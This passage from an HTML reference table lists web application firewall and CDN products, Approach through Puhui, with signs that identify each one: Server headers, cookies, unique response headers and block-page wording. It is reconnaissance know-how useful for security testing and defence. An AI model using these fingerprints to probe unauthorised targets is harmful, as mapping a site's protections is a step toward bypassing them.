<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Approach Web Application Firewall Framework</code> heading.</li>
<li><code>Your IP address has been logged and this information could be used by authorities to track you.</code> warning.</li>
<li><code>Sorry for the inconvenience!</code> keyword.</li>
<li><code>Approach infrastructure team</code> text snippet.</li>
</ul>
<li><code>Server</code> header has field value set to <code>Approach</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Armor Defense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains:
<ul>
<li><code>This request has been blocked by website protection from Armor</code> text.</li>
<li><code>If you manage this domain please create an Armor support ticket</code> snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ArvanCloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>ArvanCloud</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ASPA
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>ASPA-WAF</code> keyword.</li>
<li>Response contain unique header <code>ASPA-Cache-Status</code> with content <code>HIT</code> or <code>MISS</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ASP.NET Generic
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>X-ASPNET-Version</code> header value.</li>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>This generic 403 error means that the authenticated user is not authorized to use the requested resource</code>.</li>
<li><code>Error Code 0x00000000<</code> keyword.</li>
</ul>
<li><code>X-Powered-By</code> header has field value set to <code>ASP.NET</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Astra
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Sorry, this is not allowed.</code> in <code>h1</code>.</li>
<li><code>our website protection system has detected an issue with your IP address and wont let you proceed any further</code> text snippet.</li>
<li>Reference to <code>www.getastra.com/assets/images/</code> URL.</li>
</ul>
<li>Response cookies has field value <code>cz_astra_csrf_cookie</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AWS ELB
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>AWSALB</code> cookie field value.</li>
<li><code>X-AMZ-ID</code> header.</li>
<li><code>X-AMZ-REQUEST-ID</code> header.</li>
</ul>
</li>
<li>Response page may contain:
<ul>
<li><code>Access Denied</code> in their keyword.</li>
<li>Request token ID with length from 20 to 25 between <code>RequestId</code> tag.</li>
</ul>
</li>
<li><code>Server</code> header field contains <code>awselb/2.0</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Baidu Yunjiasu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header may contain <code>Yunjiasu-nginx</code> value.</li>
<li><code>Server</code> header may contain <code>Yunjiasu</code> value.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Barikode
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content contains:
<ul>
<li><code>BARIKODE</code> keyword.</li>
<li><code>Forbidden Access</code> text snippet in <code>h1</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Barracuda
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies may contain <code>barra_counter_session</code> value.</li>
<li>Response headers may contain <code>barracuda_</code> keyword.</li>
</ul>
<li>Response page contains:</li>
<ul>
<li><code>You have been blocked</code> heading.</li>
<li><code>You are unable to access this website</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bekchy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contains <code>Bekchy - Access Denied</code>.</li>
<li>Blocked response page contains reference to <code>https://bekchy.com/report</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BinarySec
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain:</li>
<ul>
<li><code>X-BinarySec-Via</code> field.</li>
<li><code>X-BinarySec-NoCache</code> field.</li>
<li><code>Server</code> header contains <code>BinarySec</code> keyword.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BitNinja
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contain:</li>
<ul>
<li><code>Security check by BitNinja</code> text snippet.</li>
<li><code>your IP will be removed from BitNinja</code>.</li>
<li><code>Visitor anti-robot validation</code> text snippet.</li>
<li><code>(You will be challenged by a reCAPTCHA page)</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BIG-IP ASM
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>BigIP</code> or <code>F5</code> keyword value.</li>
<li>Response header fields may contain <code>X-WA-Info</code> header.</li>
<li>Response headers might have jumbled <code>X-Cnection</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BlockDos
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value <code>BlockDos.net</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Bluedon IST
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>BDWAF</code> field value.</li>
<li>Blocked response page contains to <code>Bluedon Web Application Firewall</code> text snippet..</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
BulletProof Security Pro
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>div</code> with id as <code>bpsMessage</code> text snippet.</li>
<li><code>If you arrived here due to a search or clicking on a link click your Browser's back button to return to the previous page.</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CDN NS Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>CdnNsWAF Application Gateway</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cerber (WordPress)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>We're sorry, you are not allowed to proceed</code> text snippet.</li>
<li><code>Your request looks suspicious or similar to automated requests from spam posting software</code> warning.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Chaitin Safeline
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>event_id</code> keyword within HTML comments.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ChinaCache
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Powered-by-ChinaCache</code> field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cisco ACE XML Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value <code>ACE XML Gateway</code> set.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudbric
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains:</li>
<ul>
<li><code>Malicious Code Detected</code> heading.</li>
<li><code>Your request was blocked by Cloudbric</code> text snippet.</li>
<li>Reference to <code>https://cloudbric.zendesk.com</code> URL.
<li><code>Cloudbric Help Center</code> text.</li>
<li>Page title starting with <code>Cloudbric | ERROR!</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudflare
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might have <code>cf-ray</code> field value.</li>
<li><code>Server</code> header field has value <code>cloudflare</code>.</li>
<li><code>Set-Cookie</code> response headers have <code>__cfuid=</code> cookie field.</li>
<li>Page content might have <code>Attention Required!</code> or <code>Cloudflare Ray ID:</code>.</li>
<li>Page content may contain <code>DDoS protection by Cloudflare</code>as text.</li>
<li>You may encounter <code>CLOUDFLARE_ERROR_500S_BOX</code> upon hitting invalid URLs.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CloudfloorDNS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header field has value <code>CloudfloorDNS WAF</code>.</li>
<li>Block-page title might have <code>CloudfloorDNS - Web Application Firewall Error</code>.</li>
<li>Page content may contain <code>www.cloudfloordns.com/contact</code> URL as a contact link.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Cloudfront
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Generated by cloudfront (CloudFront)</code> error upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Comodo cWatch
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>Protected by COMODO WAF</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
CrawlProtect
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response cookies might contain <code>crawlprotect</code> cookie name.</li>
<li>Block Page title has <code>CrawlProtect</code> keyword in it.</li>
<li>Blocked response content contains value<br> <code>This site is protected by CrawlProtect !!!</code> upon malicious request.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Deny-All
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content contains value <code>Condition Intercepted</code>.</li>
<li><code>Set-Cookie</code> header contains cookie field <code>sessioncookie</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Distil Web Protection
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-Distil-CS</code> in all requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Pardon Our Interruption...</code> heading.</li>
<li><code>You have disabled javascript in your browser.</code> text snippet.</li>
<li><code>Something about your browser made us think that you are a bot.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DoSArrest Internet Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain field value <code>X-DIS-Request-ID</code>.</li>
<li><code>Server</code> header contains <code>DOSarrest</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DotDefender
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>dotDefender Blocked Your Request</code>.</li>
<li>Blocked response headers contain <code>X-dotDefender-denied</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
DynamicWeb Injection Check
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response headers contain <code>X-403-Status-By</code> field with value <code>dw-inj-check</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
e3Learning Security
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>e3Learning_WAF</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
EdgeCast (Verizon)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains value<br> <code>Please contact the site administrator, and provide the following Reference ID:EdgeCast Web Application Firewall (Verizon)</code>.</li>
<li>Blocked response code returns <code>400 Bad Request</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Eisoo Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>/eisoo-firewall-block.css</code> reference.</li>
<li><code>www.eisoo.com</code> URL.</li>
<li><code>© (year) Eisoo Inc.</code> keyword.</li>
</ul>
<li><code>Server</code> header has field value set to <code>EisooWAF-AZURE/EisooWAF</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Expression Engine
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page returns <code>Invalid URI</code> generally.</li>
<li>Blocked response content contains value <code>Invalid GET Request</code> upon malicious GET queries.</li>
<li>Blocked POST type queries contain <code>Invalid Data</code> in response content.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
F5 ASM
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains warning<br>
<code>The requested URL was rejected. Please consult with your administrator.</code>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
FortiWeb
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>FORTIWAFSID=</code> on malicious requests.</li>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>.fgd_icon</code> image icon.</li>
<li><code>Server Unavailable!</code> as heading.</li>
<li><code>Server unavailable. Please visit later.</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GoDaddy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains value<br> <code>Access Denied - GoDaddy Website Firewall</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
GreyWizard
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>Grey Wizard</code> as title.</li>
<li><code>Contact the website owner or Grey Wizard</code> text snippet.</li>
<li><code>We've detected attempted attack or non standard traffic from your IP address</code> text snippet.</li>
</ul>
</li>
<li><code>Server</code> header contain <code>greywizard</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Huawei Cloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li>Reference to <code>account.hwclouds.com/static/error/images/404img.jpg</code> error image.</li>
<li>Reference to <code>www.hwclouds.com</code> URL.</li>
<li>Reference to <code>hws_security@{site.tld}</code> e-mail for reporting.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
HyperGuard
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> header has cookie field <code>ODSESSION=</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
IBM DataPower
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contains field value value <code>X-Backside-Transport</code> with value <code>OK</code> or <code>FAIL</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Imperva Incapsula
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Powered By Incapsula</code> text snippet.</li>
<li><code>Incapsula incident ID</code> keyword.</li>
<li><code>_Incapsula_Resource</code> keyword.</li>
<li><code>subject=WAF Block Page</code> keyword.</li>
</ul>
<li>Normal GET request headers contain <code>visid_incap</code> value.</li>
<li>Response headers may contain <code>X-Iinfo</code> header field name.</li>
<li><code>Set-Cookie</code> header has cookie field <code>incap_ses</code> and <code>visid_incap</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Imunify360
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>imunify360-webshield</code> keyword.</li>
<li>Response page contains:</li>
<ul>
<li><code>Powered by Imunify360</code> text snippet.</li>
<li><code>imunify360 preloader</code> if response type is JSON.</li>
</ul>
<li>Blocked response page contains <code>protected by Imunify360</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
IndusGuard
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value <code>IF_WAF</code>.</li>
<li>Blocked response content contains warning<br><code>further investigation and remediation with a screenshot of this page.</code></li>
<li>Response headers contain a unique header <code>X-Version</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Instart DX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Instart-Request-ID</code> unique header.</li>
<li>Response headers contain <code>X-Instart-WL</code> unique header fingerprint.</li>
<li>Response headers contain <code>X-Instart-Cache</code> unique header fingerprint.</li>
<li>Blocked response page contains <code>The requested URL was rejected. Please consult with your administrator.</code> text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ISA Server
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>The ISA Server denied the specified Uniform Resource Locator (URL)</code> text snippet.</li>
<li><code>The server denied the specified Uniform Resource Locator (URL). Contact the server administrator.</code> text snippet</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Janusec Application Gateway
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has image displaying <code>JANUSEC</code> name and logo.</li>
<li>Blocked response page displays <code>Janusec Application Gateway</code> on malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Jiasule
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>static.jiasule.com/static/js/http_error.js</code> URL.</li>
<li><code>Set-Cookie</code> header has cookie field <code>__jsluid=</code> or <code>jsl_tracking</code>in response headers.</li>
<li><code>Server</code> header has <code>jiasule-WAF</code> keywords.</li>
<li>Blocked response content has <code>notice-jiasule</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KeyCDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>KeyCDN</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KnownSec
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page displays <code>ks-waf-error.png</code> image (view source to see).</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
KONA Site Defender (Akamai)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>AkamaiGHost</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
LiteSpeed
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>LiteSpeed</code>.</li>
<li><code>Response page contains:</code></li>
<ul>
<li><code>Proudly powered by LiteSpeed Web Server</code> text.</li>
<li>Reference to <code>http://www.litespeedtech.com/error-page</code></li>
<li><code>Access to resource on this server is denied.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Malcare
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page may contains:
<ul>
<li><code>Blocked because of Malicious Activities</code> text snippet.</li>
<li><code>Firewall powered by MalCare</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
MissionControl Application Shield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header field contains <code>Mission Control Application Shield</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ModSecurity
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>This error was generated by Mod_Security</code> text snippet.</li>
<li><code>One or more things in your request were suspicious</code> text snippet.</li>
<li><code>rules of the mod_security module</code> text snippet.</li>
<li><code>mod_security rules triggered</code> text snippet.</li>
<li>Reference to <code>/modsecurity-errorpage/</code> directory.</li>
</ul>
<li><code>Server</code> header may contain <code>Mod_Security</code> or <code>NYOB</code> keywords.</li>
<li>Sometimes, the response code to an attack is <code>403</code> while the response phrase is <code>ModSecurity Action</code>.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ModSecurity CRS
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blockpage occurs on adding a separate request header <code>X-Scanner</code> when set to a particular paranoa level.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NAXSI
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>This Request Has Been Blocked By NAXSI</code>.</li>
<li>Response headers contain unusual field <code>X-Data-Origin</code> with value <code>naxsi/waf</code> keyword.</li>
<li><code>Server</code> header contains <code>naxsi/waf</code> keyword value.</li>
<li>Blocked response page may contain <code>NAXSI blocked information</code> error code.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nemesida
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Suspicious activity detected. Access to the site is blocked.</code>.</li>
<li>Contains reference to email <code>nwaf@{site.tld}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Netcontinuum
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Session cookies contain <code>NCI__SessionId=</code> cookie field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NetScaler AppFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain</li>
<ul>
<li><code>Connection:</code> header field name jumbled to <code>nnCoection:</code></li>
<li><code>ns_af=</code> cookie field name.</li>
<li><code>citrix_ns_id</code> field name.</li>
<li><code>NSC_</code> keyword.</li>
<li><code>NS-CACHE</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NevisProxy
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response header cookies contain <code>Navajo</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NewDefend
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Reference to <code>http://www.newdefend.com/feedback/misinformation/</code> URL.</li>
<li>Reference to <code>/nd_block/</code> directory.</li>
</ul>
<li><code>Server</code> header contains <code>NewDefend</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nexusguard
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has reference to <code>speresources.nexusguard.com/wafpage/index.html</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NinjaFirewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page title contains <code>NinjaFirewall: 403 Forbidden</code>.</li>
<li>Response page contains:
<ul>
<li><code>For security reasons, it was blocked and logged</code> text snippet.</li>
<li><code>NinjaFirewall</code> keyword in title.</li>
</ul>
</li>
<li>Returns a <code>403 Forbidden</code> response upon malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NSFocus
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>NSFocus</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NullDDoS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains the <code>NullDDoS System</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
onMessage Shield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain header <code>X-Engine</code> field with value <code>onMessage Shield</code>.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Blackbaud K-12 conducts routine maintenance</code> keyword.</li>
<li><code>This site is protected by an enhanced security system</code>.</li>
<li>Reference to <code>https://status.blackbaud.com</code> URL.</li>
<li>Reference to <code>https://maintenance.blackbaud.com</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
OpenResty Lua WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>openresty/{version}</code> keyword.</li>
<li>Blocked response page contains <code>openresty/{version}</code> text.</li>
<li>Blocked response code returned is <code>406 Not Acceptable</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Palo Alto
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Virus/Spyware Download Blocked</code>.</li>
<li>Response page might contain <code>Palo Alto Next Generation Security Platform</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PentaWAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>PentaWAF/{version}</code> keyword.</li>
<li>Blocked response page contains text <code>PentaWAF/{version}</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PerimeterX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to<br> <code>https://www.perimeterx.com/whywasiblocked</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
pkSecurityModule IDS
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain</li>
<ul>
<li><code>pkSecurityModule: Security.Alert</code>.</li>
<li><code>A safety critical request was discovered and blocked</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Positive Technologies Application Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Forbidden</code> in <code>h1</code> followed by:</li>
<li><code>Request ID:</code> in format <code>yyyy-mm-dd-hh-mm-ss-{ref. code}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PowerCDN
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain</li>
<ul>
<li><code>Via</code> header with content <code>powercdn.com</code>.</li>
<li><code>X-Cache</code> header with content <code>powercdn.com</code>.</li>
<li><code>X-CDN</code> header with content <code>PowerCDN</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Profense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers contain <code>PLBSID=</code> cookie field name.</li>
<li><code>Server</code> header contain <code>Profense</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Proventia (IBM)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page might contain to <code>request does not match Proventia rules</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Puhui
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
